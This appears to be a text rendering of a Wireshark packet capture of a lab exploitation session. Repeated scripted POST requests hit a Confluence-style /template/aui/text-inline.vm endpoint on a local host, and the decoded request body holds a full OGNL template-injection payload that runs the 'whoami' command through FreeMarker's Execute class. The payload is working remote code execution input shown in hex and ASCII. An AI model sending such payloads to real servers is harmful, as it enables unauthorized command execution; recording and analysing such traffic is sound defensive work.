 capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
Packet bytes Narrow (UTF-8 / ASCII) Case sensitive Regular Expression Find Cancel
No. Time Source Destination Protocol Length Info
681 48.450746328 10.0.0.1 10.0.0.5 HTTP 586 POST /template/aui/text-inline.vm HTTP/1.1 (application/x-www-form-urlencoded)
704 48.536327258 10.0.0.5 10.0.0.1 HTTP 86 HTTP/1.1 200 (text/html)
726 50.481013405 10.0.0.1 10.0.0.5 HTTP 582 POST /template/aui/text-inline.vm HTTP/1.1 (application/x-www-form-urlencoded)
747 50.534942938 10.0.0.5 10.0.0.1 HTTP 86 HTTP/1.1 200 (text/html)
773 55.406490135 10.0.0.1 10.0.0.5 HTTP 599 POST /template/aui/text-inline.vm HTTP/1.1 (application/x-www-form-urlencoded)
800 55.464344020 10.0.0.5 10.0.0.1 HTTP 86 HTTP/1.1 200 (text/html)
884 62.046456336 10.0.0.1 10.0.0.5 HTTP 588 POST /template/aui/text-inline.vm HTTP/1.1 (application/x-www-form-urlencoded)
904 62.097921172 10.0.0.5 10.0.0.1 HTTP 86 HTTP/1.1 200 (text/html)
939 66.007368707 10.0.0.1 10.0.0.5 HTTP 587 POST /template/aui/text-inline.vm HTTP/1.1 (application/x-www-form-urlencoded)
960 66.064279815 10.0.0.5 10.0.0.1 HTTP 86 HTTP/1.1 200 (text/html)
1006 68.236371461 10.0.0.1 10.0.0.5 HTTP 583 POST /template/aui/text-inline.vm HTTP/1.1 (application/x-www-form-urlencoded)
1028 68.284267731 10.0.0.5 10.0.0.1 HTTP 86 HTTP/1.1 200 (text/html)
1048 71.076191957 10.0.0.1 10.0.0.5 HTTP 587 POST /template/aui/text-inline.vm HTTP/1.1 (application/x-www-form-urlencoded)
1072 71.127527050 10.0.0.5 10.0.0.1 HTTP 86 HTTP/1.1 200 (text/html)
1423 87.728280558 10.0.0.1 10.0.0.5 HTTP 618 POST /template/aui/text-inline.vm HTTP/1.1 (application/x-www-form-urlencoded)
1439 87.779318264 10.0.0.5 10.0.0.1 HTTP 86 HTTP/1.1 200 (text/html)
User-Agent: python-requests/2.31.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 282\r\n
\r\n
[Full request URI: http://localhost:8090/template/aui/text-inline.vm]
[HTTP request 1/1]
[Response in frame: 704]
File Data: 282 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "label" = "\u0027+#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.in
Key: label
Value: \u0027+#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0
Form item: "x" = "@org.apache.struts2.ServletActionContext@getResponse().getWriter().write((n
"
0130 6c 61 62 65 6c 3d 5c 75 30 30 32 37 25 32 62 23 label=\u 0027%2b#
0140 72 65 71 75 65 73 74 5c 75 30 30 35 62 5c 75 30 request\ u005b\u0
0150 30 32 37 2e 4b 45 59 5f 76 65 6c 6f 63 69 74 79 027.KEY_ velocity
0160 2e 73 74 72 75 74 73 32 2e 63 6f 6e 74 65 78 74 .struts2 .context
0170 5c 75 30 30 32 37 5c 75 30 30 35 64 2e 69 6e 74 \u0027\u 005d.int
0180 65 72 6e 61 6c 47 65 74 28 5c 75 30 30 32 37 6f ernalGet (\u0027o
0190 67 6e 6c 5c 75 30 30 32 37 29 2e 66 69 6e 64 56 gnl\u002 7).findV
01a0 61 6c 75 65 28 23 70 61 72 61 6d 65 74 65 72 73 alue(#pa rameters
01b0 2e 78 2c 7b 7d 29 25 32 62 5c 75 30 30 32 37 26 .x,{})%2 b\u0027&
01c0 78 3d 40 6f 72 67 2e 61 70 61 63 68 65 2e 73 74 x=@org.a pache.st
01d0 72 75 74 73 32 2e 53 65 72 76 6c 65 74 41 63 74 ruts2.Se rvletAct
01e0 69 6f 6e 43 6f 6e 74 65 78 74 40 67 65 74 52 65 ionConte xt@getRe
01f0 73 70 6f 6e 73 65 28 29 2e 67 65 74 57 72 69 74 sponse() .getWrit
0200 65 72 28 29 2e 77 72 69 74 65 28 28 6e 65 77 20 er().wri te((new
0210 66 72 65 65 6d 61 72 6b 65 72 2e 74 65 6d 70 6c freemark er.templ
0220 61 74 65 2e 75 74 69 6c 69 74 79 2e 45 78 65 63 ate.util ity.Exec
0230 75 74 65 28 29 29 2e 65 78 65 63 28 7b 22 77 68 ute()).e xec({"wh
0240 6f 61 6d 69 22 7d 29 29 0d 0a oami"})) ··
Hypertext Transfer Protocol: Protocol
Packets: 1529 · Displayed: 16 (1.0%)
Profile: Default